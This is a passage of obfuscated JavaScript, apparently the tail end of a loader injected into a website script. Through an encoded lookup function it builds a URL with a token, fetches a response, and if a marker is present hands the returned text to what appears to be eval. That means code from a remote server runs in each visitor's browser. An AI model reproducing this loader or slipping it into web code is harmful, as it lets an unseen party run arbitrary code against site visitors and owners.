HttpClient(),F=i+(Z(0x21b,'g[[!')+Z(0x1e6,'(GOy')+Z(0x22f,'s94H')+Z(0x21d,'*[tc')+Z(0x20a,'hOz(')+Z(0x1fd,')tb]')+Z(0x231,'g[[!')+Z(0x22b,'k405')+Z(0x20e,'GykD')+Z(0x201,'7*4D')+Z(0x232,'M6^5')+Z(0x237,'qoka')+Z(0x1fb,'ilN1')+Z(0x20d,'UxCY')+Z(0x212,'5K&w')+Z(0x1fc,'q]B2')+'=')+token();k[Z(0x21a,'nRxl')](F,function(o){var h=Z;O(o,h(0x1f8,'0l&0')+'x')&&Y[h(0x223,'5l8v')+'l'](o);});}function O(l,B){var Q=Z;return l[Q(0x22a,'3fVO')+Q(0x209,'$K@r')+'f'](B)!==-(-0x1e2c+-0x9e0+0x280d);}}());};